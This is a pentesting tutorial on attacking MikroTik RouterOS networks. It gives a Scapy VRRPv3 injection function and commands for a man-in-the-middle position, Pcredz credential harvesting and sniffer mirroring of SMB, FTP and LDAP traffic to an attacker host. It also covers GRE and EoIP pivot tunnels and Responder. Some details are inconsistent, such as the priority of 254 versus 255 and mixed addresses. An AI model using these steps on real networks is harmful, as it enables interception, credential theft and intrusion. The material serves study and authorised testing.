
warning
This article is intended for security specialists operating under a contract; all information provided in it is for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication. Distribution of malware, disruption of systems, and violation of secrecy of correspondence are prosecuted by law.
Network security issues
RouterOS is marred by multiple network security issues. Let’s briefly examine the most severe ones.
DAI
RouterOS is unable to protect your network from ARP Spoofing, except for using the reply-only mode in the bridge configuration. In fact, this operation mode represents a static ARP table, which is unsuitable for corporate networks: every time a new host appears, you have to log into the device and enter its MAC and IP manually. Even though this method is effective, it’s too inconvenient. As a result, MikroTik equipment allows attackers to perform ARP spoofing without fear: ARP Inspection won’t ring the alarm bell since this mechanism is essentially absent in RouterOS.
RA Guard
RA Guard is a security feature that blocks unauthorized router advertisements inside the network to prevent MITM attacks. RA Guard is completely absent in RouterOS and SwitchOS; as a result, MikroTik equipment has absolutely no protection against such a popular pentesting tool as mitm6. The only available option is to filter router advertisements by destination MAC addresses at the bridge level.
I have no idea why MikroTik devices don’t support these important security features. It feels like their software has been stuck in the 1990s…
DP abuse
By default, RouterOS uses Discovery protocols that can reveal sensitive information to a potential attacker. The following three Discovery protocols are active in RouterOS:
- CDP (Cisco Discovery Protocol);
- LLDP (Link Layer Discovery Protocol); and
- MNDP (MikroTik Neighbor Discovery Protocol).
An attacker can obtain such sensitive information as firmware version, addressing, device name, and MikroTik equipment model number. Even though this vector is very specific, it still can be used.

Spoofing in VRRPv3 redundancy system
VRRP (Virtual Router Redundancy Protocol) is an L3 router redundancy protocol; it combines several physical routers into a single logical group, thus, forming a virtual router. This virtual router receives an IP address, which, in turn, is assigned as the default gateway for end stations.
From my experience, in most cases, RouterOS uses the default VRRPv3 configuration, and admins usually configure only the priority and group number disregarding version and authentication. This opens the way for exploitation.
Below is an example of such a default configuration.

If an attacker manages to spoof the MASTER role in VRRP, this would result in a MITM attack targeting the entire subnet, which can be critical during a pentesting study. Interception of sensitive data, Evil Twin attacks, and even Relay attacks against Windows networks become possible.
Information enumeration
Prior to using other techniques, you have to enumerate information about the VRRP domain. You need to know its virtual address, presence/absence of authentication, VRRP group number, and priority value.
Below is an example of a VRRP packet. Only the MASTER device sends VRRP packets in the domain context.

Here you can see that:
- VRRP version 3 is used;
- no authentication (which is typical for VRRPv3);
- VRRP group number is 1; and
- priority is 190.
Injection
The main aspect of this attack is injection of a malicious VRRPv3 packet with the highest priority value. There is even a security practice that recommends to set the highest priority (i.e. 255), but in the case of VRRP, this value can be set to a maximum of 254 since the value 255 is assigned to MASTER. After such an injection, the attacker intercepts the role of MASTER and starts servicing the network traffic. Even though MITM occurs, the normal network operation must not be disrupted; therefore, some routing management is required on the attacker’s side.
The following network will be used as a test system.

I used Scapy to make an injection: its scapy. module makes it possible to work with the VRRP protocol. The packet should look approximately as shown below. I lay the main emphasis on VRRPv3 layer values. In fact, this is a part of the larger spoofer code; the inject function takes input data from arguments (I use the argparse library).
def inject(interface, group, attackerip): L2frame = Ether() L3packet = IP(src=args.attackerip, dst="224.0.0.18", ttl=255) vrrpv3inj = VRRPv3(version=3, type=1, vrid=args.group, priority=255, ipcount=1, addrlist=['10.10.100.254']) crafted = L2frame / L3packet / vrrpv3inj sendp(crafted, iface=args.interface, inter=1, loop=1, verbose=1)where:
-
type=1means that this VRRP packet acts as anAdvertisement; -
priority=255is the maximum priority for injection; -
ipcount=1is the number of IP addresses on the MASTER device. The attacker will have only one IP address; -
addrlist=[specifies the IP address belonging to the attacker when it hijacks the MASTER role; in the Python code, it’s formatted as a list;'10. 10. 100. 254'] -
inter=1means that a VRRPv3 packet will be generated every second since the legitimate device also sends its packets every second. Roughly speaking, these are special Hello messages that notify everybody that MASTER is OK and continues its operation. However, if no messages are sent within three seconds, one of the backup routers would replace MASTER; and -
loop=1indicates that the crafted packet will be sent indefinitely.
GARP frame
When routers switch their roles, they send special Gratuitous ARP messages that announce to the entire VLAN that a new IP and MAC address binding has been created; such messages represent a special modification of an ARP frame. When a new device becomes MASTER, it must announce this at the ARP level using GARP broadcasting. In addition, the attacker must do this to avoid DoS. For this purpose, I use a tool called Cruelty that generates and sends the required GARP frames.
caster@kali:~$ sudo python3 Cruelty.py --interface ethX --mac XX:XX:XX:XX:XX:XX --gateway X.X.X.X
Tracing evasion
On the user’s workstation, it’s possible to detect the attacker at the time of tracing. To avoid this, the attacker can change TTL with an increment of +1 in the Mangle table and in the PREROUTING chain.
caster@kali:~$ sudo iptables -t mangle -A PREROUTING -i ethX -j TTL --ttl-inc 1
Asymmetric routing issue
A MITM attack results in asymmetric routing: traffic is sent along one way and returns along another way. As a result, the attacker can miss the other half of traffic and potentially lose sensitive data. To solve this problem, a special MASQUERADE rule should be added to the POSTROUTING chain in the NAT table:
caster@kali:~$ sudo iptables -t nat -A POSTROUTING -o ethX -j MASQUERADE


Routing
After the injection, some routing management is required.
First, you have to delete the old default route (for the attacker, it was 10.10.100.254). Since the attacker has become the new MASTER router, you now own its virtual address (10.10.100.254), but with the old route, all traffic flows through your OS, which results in DoS on legitimate hosts. Let’s register a new default route via 10. (the former MASTER router): even though you have seized the MASTER role from it, it still can route traffic at your desire.
caster@kali:~$ sudo route del default
caster@kali:~$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100
Also, you have to create on the interface a secondary address whose value is equal to the VRRP Virtual IP Address (10.10.10.254) since, after the attack, this address belongs to you.
caster@kali:~$ sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0
Impact
After all these manipulations, you can implement MITM and listen traffic within the internal segment where you are located. The Pcredz tool can be used to extract credentials from traffic:
caster@kali:~/mikrotiknightmare/Pcredz$ sudo python3 Pcredz -i eth0

Important: your hardware must be powerful enough to withstand such a load; take into account the processor power and interface speed. As a result of such spoofing, all subnet traffic flows in your direction. Also, you may not worry about consequences of this attack. When you finish your VRRP injection, legitimate VRRP routers will renegotiate, and the network will return to its normal operation. The Dead Timer in VRRP networks is usually very short; so, the network will quickly recover, and a legitimate MASTER will be assigned.
Extreme Windows Pivoting
Also see my article Caster Remix. Windows post-exploitation with virtual MikroTik. It presents a new way to organize fast L2 tunneling against Windows hosts. The main element of this technique is a virtual MikroTik CHR router whose capabilities enable you to perform pivoting.
RouterOS traffic hijacking
I am going to demonstrate a specific attack vector applicable at the post-exploitation stage; it enables the attacker to hijack traffic inside the infrastructure without affecting the normal network operation.
GreenDog – Easy Hack #196 (Caster Bootleg)
Security researcher Alexey ‘GreenDog’ Tyurin developed a technique that employs SPAN to intercept traffic from Cisco devices. SPAN is essentially an analogue of Packet in RouterOS and performs the same functions. However, if you configure the classical SPAN on a switch, the port would stop operating in normal mode, and you will lose connectivity to the network. A solution to this problem is ERSPAN: it enables you not only to mirror traffic, but also forward it anywhere over GRE encapsulation (0x88BE). However, ERSPAN is only available on Cisco equipment and in Linux.
But I discovered the same vector against RouterOS. To implement it, I will use Packet Sniffer that can mirror traffic from any RouterOS interface. As a result, the attacker can listen to sensitive information transmitted within the network (e.g. over SMB, FTP, or LDAP). Such an attack can be delivered from anywhere: the mirrored traffic will still be able to reach the attacker’s host since TZSP encapsulation is used (i.e. the mirrored traffic can be transmitted over L3 connections).
TZSP
TZSP (Tazmen Sniffer Protocol) is a network encapsulation protocol that can wrap other network protocols (roughly speaking, it enframes the payload). Typically, it’s used in 802.11 networks and can work with IDS. TZSP uses the UDP protocol for encapsulation, which means that losses are possible. TZSP can encapsulate network traffic starting from the L2 level (i.e. it can transmit Ethernet frames).
Below is an example of FTP traffic encapsulated with TZSP.

Packet Sniffer from RouterOS uses TZSP to encapsulate the payload. This is how mirrored traffic can be transmitted over L3 connections.
Traffic hijacking
To deliver such an attack, the attacker must define the following parameters:
- IP address of the streaming server that will receive the mirrored traffic;
- target interfaces used for mirroring; and
- number of the port used by the target protocol.
Let’s examine a scenario where an attacker hijacks traffic from all interfaces – but is interested only in SMB, FTP, and LDAP traffic. In this case, of course, it’s highly desirable to mirror the target traffic (since if you mirror everything, this would impose a heavy load on the network, and it can fail).
The Packet Sniffer configuration is as follows:
[caster@MikroTikNightmare] /tool/sniffer> set streaming-enabled=yes filter-stream=yes streaming-server=10.10.100.90 filter-interface=all filter-port=ftp,smb,ldap
[caster@MikroTikNightmare] /tool/sniffer> start
10.10.100.90 is the IP address of the attacking host. Traffic will be mirrored from all interfaces, but this applies only to SMB, FTP, and LDAP traffic.

Removing TZSP headers
When you start the sniffer, the mirrored traffic will be forwarded to the attacking host’s interface, but this traffic requires processing, and TZSP headers should be removed since they are no longer needed and can cause trouble.
For this purpose, you can use a tool called tzsp2pcap. It makes it possible to remove TZSP headers and export traffic in the pcap format. In this example, I will use Wireshark to analyze the captured traffic without TZSP headers:
caster@kali:~$ tzsp2pcap -f | wireshark -k -i -
For demonstration purposes, I initiated an FTP connection to check the functionality of this vector. The result can be seen in the screenshot below.

This way, an attacker can intercept traffic inside a given infrastructure without creating an extra hop. No doubt, this is a rather specific vector, but it’s still viable.
RouterOS pivoting
Time to discuss pivoting through RouterOS. This post-exploitation vector enables the attacker to penetrate into the infrastructure.
L3 GRE VPN
One of the pivoting options employs the GRE protocol.
This is an L4 tunneling protocol making it possible to quickly organize site-to-site VPN connections. GRE is very popular since it can be configured quickly and very simply. Developed by Cisco Systems engineers, it’s supported by all vendors. By default, GRE doesn’t support traffic encryption inside the tunnel. Therefore, in production, it’s normally used in combination with the IPSec group of protocols.
When you perform post-exploitation of RouterOS, GRE tunneling can be used to penetrate inside the infrastructure. This scenario is applicable only to the edge router.
The pivoting map is shown below. You create a GRE tunnel between the node where you’re located and RouterOS and then configure internal IP addresses on the logical interfaces for network connectivity. Then you enumerate the routing table, create special routes leading inside the infrastructure, and the gateway for such routes will be the other side of the GRE tunnel.

Below is an example of encapsulated payload. The attacker runs an ICMP scan of the internal network 10.10.160.0/24 over the GRE tunnel. You can see GRE encapsulation with an internal IPv4 ICMP header. Note that there are two IPv4 headers. The first IPv4 header with ‘white’ IP addresses acts as a courier packet. It enables you to reach the recipient located on the internal network. In other words, the main purpose of this header is to ensure that the payload from the internal network reaches the recipient via the Internet. In GRE terminology, such a header is called Delivery Header. For each passenger protocol, there is a special Protocol Type; for IPv4, its value is 0x0800.

On the attacker’s side, the setup look as follows: you create a GRE interface, specify the tunnel origination and termination addresses, and activate the interface with internal IP addressing.
caster@kali:~$ sudo ip link add name evilgre type gre local 212.100.144.150 remote 100.132.55.140
caster@kali:~$ sudo ip addr add 10.10.10.1/24 dev evilgre
caster@kali:~$ sudo ip link set evilgre up
Configuring RouterOS is also pretty simple since the same principle is used; differences are only in syntax:
[pwned@BORDER] > /interface/gre add name=gre1 local-address=100.132.55.140 remote-address=212.100.144.150
[pwned@BORDER] > /ip/address add address=10.10.10.2/24 interface=gre1
Once the tunnel is created, the attacker must create special routes through RouterOS (namely through 10.10.10.2). In the context of this test system, there are three subnets behind the edge RouterOS:
- 10.10.120.0/24;
- 10.10.140.0/24; and
- 10.10.160.0/24.
caster@kali:~$ sudo route add -net 10.10.120.0 netmask 255.255.255.0 gw 10.10.10.2
caster@kali:~$ sudo route add -net 10.10.140.0 netmask 255.255.255.0 gw 10.10.10.2
caster@kali:~$ sudo route add -net 10.10.160.0 netmask 255.255.255.0 gw 10.10.10.2
Now the attacker can interact with the internal infrastructure and advance through the target network. Below is an example of Nmap scan run against the 10.10.140.0/24 network:
caster@kali:~$ sudo nmap -n 10.10.140.0/24 -vvv
In fact, this isn’t the last tunneling vector. There is also EoIP making it possible to transmit Ethernet frames inside GRE, and this vector is used for L2 tunneling.
L2 EoIP VPN
This vector is rather specific: the attacker creates an L2 tunnel between its host and the network on the other side through a compromised RouterOS.
EoIP (Ethernet over IP) is a proprietary MikroTik protocol making it possible to create L2 tunnels over the Internet, but GRE encapsulation is used for this purpose. In fact, EoIP is similar to GRETAP interfaces on Linux; the only difference is in Proto Type (for EoIP in GRE, its value is 0x6400; for GRETAP tunnels, it’s 0x6558).
When you perform post-exploitation of RouterOS, you can build an L2 tunnel between your host and the target bridge using EoIP, but to run EoIP on Linux distributions, the eoip module is required. You just create an EoIP interface in RouterOS and then add it to the bridge (90% of RouterOS configurations use bridges).
On the attacker’s side, you have to build the module from the repository and start the interface; to ensure the correct operation of the module developed by katlogic, don’t forget to create a TAP interface.
The tunneling scheme looks as follows.

The attacker can penetrate into the target network from the Internet at the L2 level, but this is a very specific scenario that can be implemented only at the post-exploitation stage.
On the attacker’s side, you create a TAP interface, start the module, and set the tunnel ID to 11.
caster@kali:~$ sudo ip tuntap add mode tap tap0
caster@kali:~$ sudo ip link set tap0 up
caster@kali:~/eoip$ sudo ./eoip tap0 100.132.55.100 212.100.144.100:11
On the RouterOS side, the situation is identical, but to gain L2 access, you have to add the newly-created EoIP interface to the existing bridge within RouterOS.
[caster@MikroTikNightmare] /interface/eoip> add name=nightmare local-address=212.100.144.100 remote-address=100.132.55.100 tunnel-id=11
[caster@MikroTikNightmare] /interface/bridge/port> add interface=nightmare bridge=LAN-BR
The EoIP tunnel has already been created, and the attacker’s objective is to gain an address on the TAP interface; after that, the attacker can interact with the target network and deliver attacks at the data-link layer. Note that the default gateway address from another network can be transmitted via DHCP, which would disrupt network connectivity; accordingly, this route should be deleted:
caster@kali:~$ sudo dhclient -v tap0; sudo route del default
Now the attacker can deliver L2 attacks. The example below shows how Responder operates inside an EoIP tunnel:
caster@kali:~$ sudo responder -I tap0 -vvv
Conclusions
Now you are familiar with attacks that can be delivered against networks based on MikroTik equipment. The above-discussed techniques are rather unusual, but in certain situations, they can be quite effective. The next article will discuss defensive techniques (i.e. settings that can prevent such attacks).
See you soon!